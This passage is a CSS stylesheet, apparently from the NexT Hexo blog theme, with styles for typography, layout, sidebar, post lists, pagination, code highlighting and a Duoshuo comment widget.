  margin: 0; /* 3 */
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button; /* 2 */
  cursor: pointer; /* 3 */
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield; /* 1 */
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box; /* 2 */
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0; /* 1 */
  padding: 0; /* 2 */
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: bold;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
::selection {
  background: #262a30;
  color: #fff;
}
body {
  position: relative;
  font-family: Lato, "PingFang SC", "Microsoft YaHei", sans-serif;
  font-size: 14px;
  line-height: 2;
  color: #555;
  background: #fff;
}
@media (max-width: 767px) {
  body {
    padding-right: 0 !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  body {
    padding-right: 0 !important;
  }
}
@media (min-width: 1600px) {
  body {
    font-size: 16px;
  }
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0;
  padding: 0;
  font-weight: bold;
  line-height: 1;
  font-family: Lato, "PingFang SC", "Microsoft YaHei", sans-serif;
}
h1 {
  font-size: 22px;
}
@media (max-width: 767px) {
  h1 {
    font-size: 18px;
  }
}
h2 {
  font-size: 20px;
}
@media (max-width: 767px) {
  h2 {
    font-size: 16px;
  }
}
h3 {
  font-size: 18px;
}
@media (max-width: 767px) {
  h3 {
    font-size: 14px;
  }
}
h4 {
  font-size: 16px;
}
@media (max-width: 767px) {
  h4 {
    font-size: 12px;
  }
}
h5 {
  font-size: 14px;
}
@media (max-width: 767px) {
  h5 {
    font-size: 10px;
  }
}
h6 {
  font-size: 12px;
}
@media (max-width: 767px) {
  h6 {
    font-size: 8px;
  }
}
p {
  margin: 0 0 25px 0;
}
a {
  color: #555;
  text-decoration: none;
  border-bottom: 1px solid #999;
}
a:hover {
  color: #222;
  border-bottom-color: #222;
}
ul {
  list-style: none;
}
blockquote {
  margin: 0;
  padding: 0;
}
img {
  display: block;
  margin: auto 0;
  max-width: 100%;
  height: auto;
}
h2,
h3,
h4,
h5,
h6 {
  margin: 20px 0 15px;
}
ul {
  list-style: square;
}
a {
  word-wrap: break-word;
}
hr {
  margin: 40px 0;
  height: 3px;
  border: none;
  background-color: #ddd;
  background-image: repeating-linear-gradient(-45deg, #fff, #fff 4px, transparent 4px, transparent 8px);
}
blockquote {
  padding: 0 15px;
  color: #666;
  border-left: 4px solid #ddd;
}
blockquote cite::before {
  content: "-";
  padding: 0 5px;
}
dt {
  font-weight: 700;
}
dd {
  margin: 0;
  padding: 0;
}
.pullquote {
  width: 45%;
}
.pullquote.left {
  float: left;
  margin-left: 5px;
  margin-right: 10px;
}
.pullquote.right {
  float: right;
  margin-left: 10px;
  margin-right: 5px;
}
.highlight table,
.gist table {
  width: auto;
}
.highlight table td,
.gist table td {
  border: none;
}
.highlight a,
.gist a {
  color: #222 !important;
  text-decoration: none !important;
}
.video-container {
  position: relative;
  padding-top: 60%;
  height: 0;
  overflow: hidden;
}
.video-container iframe,
.video-container object,
.video-container embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
table {
  margin: 20px 0;
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  border: 1px solid #ddd;
  font-size: 14px;
}
table>tbody>tr:nth-of-type(odd) {
  background-color: #f9f9f9;
}
table>tbody>tr:hover {
  background-color: #f5f5f5;
}
caption,
th,
td {
  padding: 8px;
  text-align: left;
  vertical-align: middle;
  font-weight: normal;
}
th,
td {
  border-bottom: 3px solid #ddd;
  border-right: 1px solid #eee;
}
th {
  padding-bottom: 10px;
  font-weight: 700;
}
td {
  border-bottom-width: 1px;
}
.text-left {
  text-align: left;
}
.text-center {
  text-align: center;
}
.text-right {
  text-align: right;
}
.text-justify {
  text-align: justify;
}
.text-nowrap {
  white-space: nowrap;
}
.text-lowercase {
  text-transform: lowercase;
}
.text-uppercase {
  text-transform: uppercase;
}
.text-capitalize {
  text-transform: capitalize;
}
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.clearfix:before,
.clearfix:after {
  content: " ";
  display: table;
}
.clearfix:after {
  clear: both;
}
.full-image.full-image.full-image {
  border: none;
  max-width: 100%;
  width: auto;
  margin: 0;
}
@media (min-width: 992px) {
  .full-image.full-image.full-image {
    max-width: none;
    width: 126%;
    margin: 0 -13%;
  }
}
.use-motion .motion-element {
  opacity: 0;
}
pre,
.highlight {
  background: #f7f7f7;
  margin: 20px 0;
  padding: 15px;
  overflow: auto;
  font-size: 13px;
  color: #4d4d4c;
  line-height: 1.6;
}
.highlight .gutter pre,
.gist .gist-file .gist-data .line-numbers {
  color: #666;
}
pre,
code {
  font-family: "Input Mono", "PT Mono", Consolas, Monaco, Menlo, monospace;
}
code {
  word-break: break-all;
  background: #eee;
  text-shadow: 0 1px #fff;
  padding: 0 0.3em;
}
pre code {
  background: none;
  text-shadow: none;
  padding: 0;
}
.highlight pre {
  border: none;
  margin: 0;
  padding: 1px;
}
.highlight table {
  margin: 0;
  width: auto;
  border: none;
}
.highlight td {
  border: none;
  padding: 0;
}
.highlight figcaption {
  font-size: 0.85em;
  color: #8e908c;
  line-height: 1em;
  margin-bottom: 1em;
}
.highlight figcaption:before,
.highlight figcaption:after {
  content: " ";
  display: table;
}
.highlight figcaption:after {
  clear: both;
}
.highlight figcaption a {
  float: right;
}
.highlight .gutter pre {
  text-align: right;
  padding-right: 20px;
}
.highlight .line {
  height: 20px;
}
.gist {
  margin: 20px 0;
  border-style: solid;
  border-color: #ccc;
  border-width: 1px 0;
  background: #f7f7f7;
  padding: 15px 40px 15px 15px;
}
.gist .gist-file {
  border: none;
  font-family: "Input Mono", "PT Mono", Consolas, Monaco, Menlo, monospace;
  margin: 0;
}
.gist .gist-file .gist-data {
  background: none;
  border: none;
}
.gist .gist-file .gist-data .line-numbers {
  background: none;
  border: none;
  padding: 0 20px 0 0;
}
.gist .gist-file .gist-data .line-data {
  padding: 0 !important;
}
.gist .gist-file .highlight {
  margin: 0;
  padding: 0;
  border: none;
}
.gist .gist-file .gist-meta {
  background: #f7f7f7;
  color: #8e908c;
  font: 13px Lato, "PingFang SC", "Microsoft YaHei", sans-serif;
  text-shadow: 0 0;
  padding: 0;
  margin-top: 1em;
  margin-left: 40px;
}
.gist .gist-file .gist-meta a {
  color: color-link;
  font-weight: normal;
}
.gist .gist-file .gist-meta a:hover {
  text-decoration: underline;
}
pre .comment {
  color: #8e908c;
}
pre .variable,
pre .attribute,
pre .tag,
pre .regexp,
pre .ruby .constant,
pre .xml .tag .title,
pre .xml .pi,
pre .xml .doctype,
pre .html .doctype,
pre .css .id,
pre .css .class,
pre .css .pseudo {
  color: #c82829;
}
pre .number,
pre .preprocessor,
pre .built_in,
pre .literal,
pre .params,
pre .constant {
  color: #f5871f;
}
pre .ruby .class .title,
pre .css .rules .attribute {
  color: #718c00;
}
pre .string,
pre .value,
pre .inheritance,
pre .header,
pre .ruby .symbol,
pre .xml .cdata {
  color: #718c00;
}
pre .title,
pre .css .hexcolor {
  color: #3e999f;
}
pre .function,
pre .python .decorator,
pre .python .title,
pre .ruby .function .title,
pre .ruby .title .keyword,
pre .perl .sub,
pre .javascript .title,
pre .coffeescript .title {
  color: #4271ae;
}
pre .keyword,
pre .javascript .function {
  color: #8959a8;
}
html,
body {
  height: 100%;
}
.container {
  position: relative;
  min-height: 100%;
}
.header-inner {
  margin: 0 auto;
  padding: 100px 0 70px;
  width: 1200px;
}
.one-column .header-inner {
  width: 700px;
}
@media (min-width: 1600px) {
  .one-column .header-inner {
    width: 900px;
  }
}
.main {
  padding-bottom: 150px;
}
.main-inner {
  margin: 0 auto;
  width: 1200px;
}
.one-column .main-inner {
  width: 700px;
}
@media (min-width: 1600px) {
  .one-column .main-inner {
    width: 900px;
  }
}
.footer {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  min-height: 50px;
}
.footer-inner {
  margin: 20px auto;
  width: 1200px;
}
.one-column .footer-inner {
  width: 700px;
}
@media (min-width: 1600px) {
  .one-column .footer-inner {
    width: 900px;
  }
}
.headband {
  height: 3px;
  background: #222;
}
.header {
  background: #fff;
}
.header-inner {
  position: relative;
}
.site-meta {
  margin: 0;
  text-align: center;
}
@media (max-width: 767px) {
  .site-meta {
    text-align: center;
  }
}
.brand {
  position: relative;
  display: inline-block;
  padding: 0 40px;
  color: #fff;
  background: #222;
  border-bottom: none;
  font-family: Lato, "PingFang SC", "Microsoft YaHei", sans-serif;
}
.brand:hover {
  color: #fff;
}
.logo {
  display: inline-block;
  margin-right: 5px;
  line-height: 36px;
  vertical-align: top;
}
.site-title {
  display: inline-block;
  vertical-align: top;
  line-height: 36px;
  font-size: 20px;
  font-weight: normal;
}
.site-subtitle {
  margin-top: 10px;
  font-size: 13px;
  color: #999;
}
.use-motion .brand {
  opacity: 0;
}
.use-motion .logo,
.use-motion .site-title,
.use-motion .site-subtitle {
  opacity: 0;
  position: relative;
  top: -10px;
}
.site-nav-toggle {
  display: none;
  position: absolute;
  top: 10px;
  left: 10px;
}
@media (max-width: 767px) {
  .site-nav-toggle {
    display: block;
  }
}
.site-nav-toggle button {
  margin-top: 2px;
  padding: 9px 10px;
  background: transparent;
  border: none;
}
@media (max-width: 767px) {
  .site-nav {
    display: none;
    margin: 0 -10px;
    padding: 0 10px;
    clear: both;
    border-top: 1px solid #ddd;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .site-nav {
    display: block !important;
  }
}
@media (min-width: 992px) {
  .site-nav {
    display: block !important;
  }
}
.menu {
  margin-top: 20px;
  padding-left: 0;
  text-align: center;
}
.menu .menu-item {
  display: inline-block;
  margin: 0 10px;
}
@media screen and (max-width: 767px) {
  .menu .menu-item {
    margin-top: 10px;
  }
}
.menu .menu-item a {
  display: block;
  font-size: 13px;
  text-transform: capitalize;
  line-height: 1.5;
  border-bottom: 1px solid transparent;
  transition-property: border-color;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
}
.menu .menu-item a:hover {
  border-bottom-color: #222;
}
.use-motion .menu-item {
  opacity: 0;
}
.translation {
  margin-top: -20px;
  font-size: 14px;
  color: #999;
}
.post:last-child .post-eof.post-eof.post-eof {
  display: none;
}
.sidebar-toggle {
  position: fixed;
  right: 50px;
  bottom: 45px;
  width: 15px;
  height: 15px;
  padding: 5px;
  background: #222;
  line-height: 0;
  z-index: 1050;
  cursor: pointer;
  -webkit-transform: translateZ(0);
}
@media (min-width: 768px) and (max-width: 991px) {
  .sidebar-toggle {
    display: none;
  }
}
@media (max-width: 767px) {
  .sidebar-toggle {
    display: none;
  }
}
.sidebar-toggle-line {
  position: relative;
  display: inline-block;
  vertical-align: top;
  height: 2px;
  width: 100%;
  background: #fff;
  margin-top: 3px;
}
.sidebar-toggle-line:first-child {
  margin-top: 0;
}
.sidebar {
  width: 0;
  position: fixed;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 1040;
  box-shadow: inset 0 2px 6px #000;
  background: #222;
  -webkit-transform: translateZ(0);
}
.sidebar a {
  color: #999;
  border-bottom-color: #555;
}
.sidebar a:hover {
  color: #eee;
}
@media (min-width: 768px) and (max-width: 991px) {
  .sidebar {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .sidebar {
    display: none !important;
  }
}
.sidebar-inner {
  position: relative;
  padding: 20px 10px;
  color: #999;
  text-align: center;
}
.site-author-image {
  display: block;
  margin: 0 auto;
  max-width: 96px;
  height: auto;
  border: 2px solid #333;
  padding: 2px;
}
.site-author-name {
  margin: 5px 0 0;
  color: #f5f5f5;
}
.site-description {
  margin-top: 5px;
  font-size: 14px;
  color: #555;
}
.site-state {
  overflow: hidden;
  line-height: 1.4;
}
.site-state-item {
  display: inline-block;
  padding: 0 15px;
  border-left: 1px solid #333;
}
.site-state-item:first-child {
  border-left: none;
}
.site-state-item a {
  border-bottom: none;
}
.site-state-item-count {
  display: block;
  text-align: center;
  font-size: 18px;
}
.site-state-item-name {
  font-size: 13px;
}
.feed-link {
  margin-top: 20px;
}
.feed-link a {
  display: inline-block;
  padding: 0 15px;
  color: #fc6423;
  border: 1px solid #fc6423;
  border-radius: 4px;
}
.feed-link a i {
  color: #fc6423;
  font-size: 14px;
}
.feed-link a:hover {
  color: #fff;
  background: #fc6423;
}
.feed-link a:hover i {
  color: #fff;
}
.links-of-author {
  margin-top: 20px;
}
.links-of-author a {
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
  margin-bottom: 10px;
  border-bottom-color: #555;
  font-size: 13px;
}
.links-of-author a:before {
  display: inline-block;
  vertical-align: middle;
  margin-right: 3px;
  content: " ";
  width: 4px;
  height: 4px;
  border-radius: 50%;
  background: #ff16bd;
}
.sidebar-nav {
  margin: 0 0 20px;
  padding-left: 0;
}
.sidebar-nav li {
  display: inline-block;
  cursor: pointer;
  border-bottom: 1px solid transparent;
  font-size: 15px;
}
.sidebar-nav li:hover {
  color: #f5f5f5;
}
.page-post-detail .sidebar-nav-toc {
  padding: 0 5px;
}
.page-post-detail .sidebar-nav-overview {
  margin-left: 10px;
}
.sidebar-nav .sidebar-nav-active {
  color: #87daff;
  border-bottom-color: #87daff;
}
.sidebar-nav .sidebar-nav-active:hover {
  color: #87daff;
}
.sidebar-panel {
  display: none;
}
.sidebar-panel-active {
  display: block;
}
.post-toc {
  overflow: hidden;
  position: relative;
}
.post-toc-empty {
  font-size: 14px;
  color: #666;
}
.post-toc ol {
  overflow: auto;
  margin: 0;
  padding: 0 10px 10px;
  text-align: left;
  list-style: none;
  font-size: 14px;
}
.post-toc ol a {
  color: #999;
}
.post-toc ol a:hover {
  color: #ccc;
}
.post-toc .nav .nav-child {
  display: none;
}
.post-toc .nav .active > .nav-child {
  display: block;
}
.post-toc .nav .active-current > .nav-child {
  display: block;
}
.post-toc .nav .active-current > .nav-child > .nav-item {
  display: block;
}
.post-toc .nav .active > a {
  color: #ccc;
}
.post-toc .nav .active-current > a {
  color: #87daff;
}
.post-toc .nav .active-current > a:hover {
  color: #87daff;
}
.post-toc-indicator {
  height: 20px;
  text-align: center;
  color: #fff;
  font-size: 14px;
}
.post-toc-indicator-top {
  opacity: 0;
  margin-top: 10px;
}
.post-toc-indicator-bottom {
  position: absolute;
  width: 100%;
}
.footer {
  font-size: 14px;
  color: #999;
}
.footer img {
  border: none;
}
.footer-inner {
  text-align: center;
}
.with-love {
  display: inline-block;
  margin: 0 5px;
}
.powered-by,
.theme-info {
  display: inline-block;
}
.powered-by {
  margin-right: 10px;
}
.powered-by::after {
  content: "|";
  padding-left: 10px;
}
.cc-license {
  margin-top: 10px;
  text-align: center;
}
.cc-license .cc-opacity {
  opacity: 0.7;
  border-bottom: none;
}
.cc-license .cc-opacity:hover {
  opacity: 0.9;
}
.cc-license img {
  display: inline-block;
}
@media (max-width: 767px) {
  body {
    font-size: 14px;
  }
  .header-inner,
  .one-column .header-inner,
  .main-inner,
  .one-column .main-inner,
  .main-inner .content,
  .footer-inner,
  .one-column .footer-inner {
    width: auto;
  }
  .main-inner {
    margin: 20px auto 0;
  }
  .footer-inner {
    padding: 0 10px;
  }
}
.blockquote-center,
.page-home .post-type-quote blockquote,
.page-post-detail .post-type-quote blockquote {
  position: relative;
  margin: 40px 0;
  padding: 0;
  border-left: none;
  text-align: center;
}
.blockquote-center::before,
.page-home .post-type-quote blockquote::before,
.page-post-detail .post-type-quote blockquote::before,
.blockquote-center::after,
.page-home .post-type-quote blockquote::after,
.page-post-detail .post-type-quote blockquote::after {
  position: absolute;
  content: ' ';
  display: block;
  width: 100%;
  height: 24px;
  opacity: 0.2;
  background-repeat: no-repeat;
  background-position: 0 -6px;
  background-size: 22px 22px;
}
.blockquote-center::before,
.page-home .post-type-quote blockquote::before,
.page-post-detail .post-type-quote blockquote::before {
  top: -20px;
  background-image: url("../images/quote-l.svg");
  border-top: 1px solid #ccc;
}
.blockquote-center::after,
.page-home .post-type-quote blockquote::after,
.page-post-detail .post-type-quote blockquote::after {
  bottom: -20px;
  background-image: url("../images/quote-r.svg");
  border-bottom: 1px solid #ccc;
  background-position: 100% 8px;
}
.blockquote-center p,
.page-home .post-type-quote blockquote p,
.page-post-detail .post-type-quote blockquote p,
.blockquote-center div,
.page-home .post-type-quote blockquote div,
.page-post-detail .post-type-quote blockquote div {
  text-align: center;
}
.btn {
  display: inline-block;
  padding: 0 20px;
  font-size: 15px;
  color: #fff;
  background: #222;
  border: 2px solid #222;
  text-decoration: none;
  transition-property: background-color;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
}
.btn:hover {
  border-color: #222;
  color: #222;
  background: #fff;
}
.btn-bar {
  display: block;
  width: 22px;
  height: 2px;
  background: #555;
  border-radius: 1px;
}
.btn-bar+.btn-bar {
  margin-top: 4px;
}
.post-body .fancybox img {
  display: block !important;
  margin: 0 auto;
  cursor: pointer;
  cursor: zoom-out;
  cursor: -webkit-zoom-in;
}
.post-body .image-caption,
.post-body .figure .caption {
  margin: 10px auto 15px;
  text-align: center;
  font-size: 14px;
  color: #999;
  font-weight: bold;
  line-height: 1;
}
.post-sticky-flag {
  display: inline-block;
  font-size: 16px;
  -ms-transform: rotate(30deg);
  transform: rotate(30deg);
}
.posts-expand {
  padding-top: 40px;
}
@media (max-width: 767px) {
  .posts-expand {
    margin: 0 20px;
  }
  .post-body pre,
  .post-body .highlight {
    margin: 0 -20px;
    padding: 10px 20px;
  }
  .post-body pre .gutter pre,
  .post-body .highlight .gutter pre {
    padding-right: 10px;
  }
}
.posts-expand .post-title {
  font-size: 26px;
  text-align: center;
  word-break: break-word;
}
@media (max-width: 767px) {
  .posts-expand .post-title {
    font-size: 22px;
  }
}
.posts-expand .post-title-link {
  display: inline-block;
  position: relative;
  color: #555;
  border-bottom: none;
  line-height: 1.2;
  vertical-align: top;
}
.posts-expand .post-title-link::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 2px;
  bottom: 0;
  left: 0;
  background-color: #000;
  visibility: hidden;
  transform: scaleX(0);
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
}
.posts-expand .post-title-link:hover::before {
  visibility: visible;
  transform: scaleX(1);
}
.posts-expand .post-title-link .fa {
  font-size: 16px;
}
.posts-expand .post-meta {
  margin: 3px 0 60px 0;
  color: #999;
  font-size: 12px;
  text-align: center;
}
.posts-expand .post-meta .post-category-list {
  display: inline-block;
  margin: 0;
  padding: 3px;
}
.posts-expand .post-meta .post-category-list-link {
  color: #999;
}
@media (max-width: 767px) {
  .posts-expand .post-comments-count {
    display: none;
  }
}
@media (min-width: 992px) {
  .posts-expand .post-body {
    text-align: justify;
  }
}
.posts-expand .post-body h2,
.posts-expand .post-body h3,
.posts-expand .post-body h4,
.posts-expand .post-body h5,
.posts-expand .post-body h6 {
  padding-top: 10px;
}
.posts-expand .post-body img {
  box-sizing: border-box;
  margin: auto;
  padding: 3px;
  border: 1px solid #ddd;
}
.posts-expand .post-tags {
  margin-top: 40px;
  text-align: center;
}
.posts-expand .post-tags a {
  display: inline-block;
  margin-right: 10px;
  font-size: 13px;
}
.post-nav {
  overflow: hidden;
  margin-top: 60px;
  padding: 10px;
  white-space: nowrap;
  border-top: 1px solid #eee;
}
.post-nav-item {
  display: inline-block;
  width: 50%;
  white-space: normal;
}
.post-nav-item a {
  position: relative;
  display: inline-block;
  line-height: 25px;
  font-size: 14px;
  color: #555;
  border-bottom: none;
}
.post-nav-item a:hover {
  color: #222;
  border-bottom: none;
}
.post-nav-item a:active {
  top: 2px;
}
.post-nav-item a i {
  font-size: 12px;
}
.post-nav-prev {
  text-align: right;
}
.posts-expand .post-eof {
  display: block;
  margin: 160px auto 120px;
  width: 8%;
  height: 1px;
  background: #ccc;
  text-align: center;
}
.post-more-link {
  margin-top: 50px;
}
.posts-expand .fancybox img {
  margin: 0 auto;
}
@media (max-width: 767px) {
  .posts-collapse {
    margin: 0 20px;
  }
  .posts-collapse .post-title,
  .posts-collapse .post-meta {
    display: block;
    width: auto;
    text-align: left;
  }
}
.posts-collapse {
  margin-left: 55px;
}
@media (max-width: 767px) {
  .posts-collapse {
    margin: 0 20px;
  }
}
.posts-collapse .collection-title {
  position: relative;
  margin: 60px 0;
}
.posts-collapse .collection-title h2 {
  margin-left: 20px;
}
.posts-collapse .collection-title small {
  color: #bbb;
}
.posts-collapse .collection-title::before {
  content: " ";
  position: absolute;
  left: 0;
  top: 50%;
  margin-left: -4px;
  margin-top: -4px;
  width: 8px;
  height: 8px;
  background: #bbb;
  border-radius: 50%;
}
.posts-collapse .post {
  margin: 30px 0;
}
.posts-collapse .post-header {
  position: relative;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
  transition-property: border;
  border-bottom: 1px dashed #ccc;
}
.posts-collapse .post-header::before {
  content: " ";
  position: absolute;
  left: 0;
  top: 12px;
  width: 6px;
  height: 6px;
  margin-left: -4px;
  background: #bbb;
  border-radius: 50%;
  border: 1px solid #fff;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
  transition-property: background;
}
.posts-collapse .post-header:hover {
  border-bottom-color: #666;
}
.posts-collapse .post-header:hover::before {
  background: #222;
}
.posts-collapse .post-meta {
  position: absolute;
  font-size: 12px;
  left: 20px;
  top: 5px;
}
.posts-collapse .post-comments-count {
  display: none;
}
.posts-collapse .post-title {
  margin-left: 60px;
  font-size: 16px;
  font-weight: normal;
  font-family: Lato, "PingFang SC", "Microsoft YaHei", sans-serif;
  line-height: inherit;
}
.posts-collapse .post-title::after {
  margin-left: 3px;
  opacity: 0.6;
}
.posts-collapse .post-title a {
  color: #666;
  border-bottom: none;
}
.page-home .post-type-quote .post-header,
.page-post-detail .post-type-quote .post-header,
.page-home .post-type-quote .post-tags,
.page-post-detail .post-type-quote .post-tags {
  display: none;
}
.pagination {
  margin: 120px 0 40px;
  text-align: center;
  border-top: 1px solid #eee;
}
.page-number-basic,
.pagination .prev,
.pagination .next,
.pagination .page-number,
.pagination .space {
  display: inline-block;
  position: relative;
  top: -1px;
  margin: 0 10px;
  padding: 0 10px;
  line-height: 30px;
}
@media (max-width: 767px) {
  .page-number-basic,
  .pagination .prev,
  .pagination .next,
  .pagination .page-number,
  .pagination .space {
    margin: 0 5px;
  }
}
.pagination .prev,
.pagination .next,
.pagination .page-number {
  border-bottom: 0;
  border-top: 1px solid #eee;
  transition-property: border-color;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
}
.pagination .prev:hover,
.pagination .next:hover,
.pagination .page-number:hover {
  border-top-color: #222;
}
.pagination .space {
  padding: 0;
  margin: 0;
}
.pagination .prev {
  margin-left: 0;
}
.pagination .next {
  margin-right: 0;
}
.pagination .page-number.current {
  color: #fff;
  background: #ccc;
  border-top-color: #ccc;
}
@media (max-width: 767px) {
  .pagination {
    border-top: none;
  }
  .pagination .prev,
  .pagination .next,
  .pagination .page-number {
    margin-bottom: 10px;
    border-top: 0;
    border-bottom: 1px solid #eee;
  }
  .pagination .prev:hover,
  .pagination .next:hover,
  .pagination .page-number:hover {
    border-bottom-color: #222;
  }
}
.comments {
  margin: 60px 20px 0;
}
.tag-cloud {
  text-align: center;
}
.tag-cloud a {
  display: inline-block;
  margin: 10px;
}
.post-gallery {
  display: table;
  table-layout: fixed;
  width: 100%;
  border-collapse: separate;
}
.post-gallery-row {
  display: table-row;
}
.post-gallery .post-gallery-img {
  display: table-cell;
  text-align: center;
  vertical-align: middle;
  border: none;
}
.post-gallery .post-gallery-img img {
  max-width: 100%;
  max-height: 100%;
  border: none;
}
.fancybox-close,
.fancybox-close:hover {
  border: none;
}
.post .group-picture img {
  box-sizing: border-box;
  padding: 0 3px;
  border: none;
}
.post .group-picture-row {
  overflow: hidden;
  margin-top: 6px;
}
.post .group-picture-row:first-child {
  margin-top: 0;
}
.post .group-picture-column {
  float: left;
}
.page-post-detail .post-body .group-picture-column {
  float: none;
  margin-top: 10px;
  width: auto !important;
}
.page-post-detail .post-body .group-picture-column img {
  margin: 0 auto;
}
.page-archive .group-picture-container {
  overflow: hidden;
}
.page-archive .group-picture-row {
  float: left;
}
.page-archive .group-picture-row:first-child {
  margin-top: 6px;
}
.page-archive .group-picture-column {
  max-width: 150px;
  max-height: 150px;
}
.back-to-top {
  position: fixed;
  bottom: 19px;
  right: 50px;
  z-index: 1050;
  width: 15px;
  height: 13px;
  padding: 5px;
  background: #222;
  color: #fff;
  cursor: pointer;
  -webkit-transform: translateZ(0);
}
@media (max-width: 767px) {
  .back-to-top {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .back-to-top {
    display: none;
  }
}
.back-to-top:before {
  display: block;
  content: " ";
  margin-top: 2px;
  width: 0;
  height: 0;
  border-width: 0 7px 8px 7px;
  border-color: transparent transparent #fff transparent;
  border-style: solid;
}
.theme-next #ds-thread #ds-reset {
  color: #555;
}
.theme-next #ds-thread #ds-reset .ds-replybox {
  margin-bottom: 30px;
}
.theme-next #ds-thread #ds-reset .ds-replybox .ds-avatar,
.theme-next #ds-reset .ds-avatar img {
  box-shadow: none;
}
.theme-next #ds-thread #ds-reset .ds-textarea-wrapper {
  border-color: #c7d4e1;
  background: none;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.theme-next #ds-thread #ds-reset .ds-textarea-wrapper textarea {
  height: 60px;
}
.theme-next #ds-reset .ds-rounded-top {
  border-radius: 0;
}
.theme-next #ds-thread #ds-reset .ds-post-toolbar {
  box-sizing: border-box;
  border: 1px solid #c7d4e1;
  background: #f6f8fa;
}
.theme-next #ds-thread #ds-reset .ds-post-options {
  height: 40px;
  border: none;
  background: none;
}
.theme-next #ds-thread #ds-reset .ds-toolbar-buttons {
  top: 11px;
}
.theme-next #ds-thread #ds-reset .ds-sync {
  top: 5px;
}
.theme-next #ds-thread #ds-reset .ds-post-button {
  top: 4px;
  right: 5px;
  width: 90px;
  height: 30px;
  border: 1px solid #c5ced7;
  border-radius: 3px;
  background-image: linear-gradient(#fbfbfc, #f5f7f9);
  color: #60676d;
}
.theme-next #ds-thread #ds-reset .ds-post-button:hover {
  background-position: 0 -30px;
  color: #60676d;
}
.theme-next #ds-thread #ds-reset .ds-comments-info {
  padding: 10px 0;
}
.theme-next #ds-thread #ds-reset .ds-sort {
  display: none;
}
.theme-next #ds-thread #ds-reset li.ds-tab a.ds-current {
  border: none;
  background: #f6f8fa;
  color: #60676d;
}
.theme-next #ds-thread #ds-reset li.ds-tab a.ds-current:hover {
  background-color: #e9f0f7;
  color: #60676d;
}
.theme-next #ds-thread #ds-reset li.ds-tab a {
  border-radius: 2px;
  padding: 5px;
}
.theme-next #ds-thread #ds-reset .ds-login-buttons p {
  color: #999;
  line-height: 36px;
}
.theme-next #ds-thread #ds-reset .ds-login-buttons .ds-service-list li {
  height: 28px;
}
.theme-next #ds-thread #ds-reset .ds-service-list a {
  background: none;
  padding: 5px;
  border: 1px solid;
  border-radius: 3px;
  text-align: center;
}
.theme-next #ds-thread #ds-reset .ds-service-list a:hover {
  color: #fff;
  background: #666;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-weibo {
  color: #fc9b00;
  border-color: #fc9b00;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-weibo:hover {
  background: #fc9b00;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-qq {
  color: #60a3ec;
  border-color: #60a3ec;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-qq:hover {
  background: #60a3ec;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-renren {
  color: #2e7ac4;
  border-color: #2e7ac4;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-renren:hover {
  background: #2e7ac4;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-douban {
  color: #37994c;
  border-color: #37994c;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-douban:hover {
  background: #37994c;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-more-services {
  border: none;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-more-services:hover {
  background: none;
}
.theme-next .this_ua {
  background-color: #ccc !important;
  border-radius: 4px;
  padding: 0 5px !important;
  margin: 1px 1px !important;
  border: 1px solid #bbb !important;
  color: #fff;
  display: inline-block !important;
}
.theme-next .this_ua.admin {
  background-color: #d9534f !important;
  border-color: #d9534f !important;
}
.theme-next .this_ua.platform.iOS,
.theme-next .this_ua.platform.Mac,
.theme-next .this_ua.platform.Windows {
  background-color: #39b3d7 !important;
  border-color: #46b8da !important;
}
.theme-next .this_ua.platform.Linux {
  background-color: #3a3a3a !important;
  border-color: #1f1f1f !important;
}
.theme-next .this_ua.platform.Android {
  background-color: #00c47d !important;
  border-color: #01b171 !important;
}
.theme-next .this_ua.browser.Mobile,
.theme-next .this_ua.browser.Chrome {
  background-color: #5cb85c !important;
  border-color: #4cae4c !important;
}
.theme-next .this_ua.browser.Firefox {
  background-color: #f0ad4e !important;
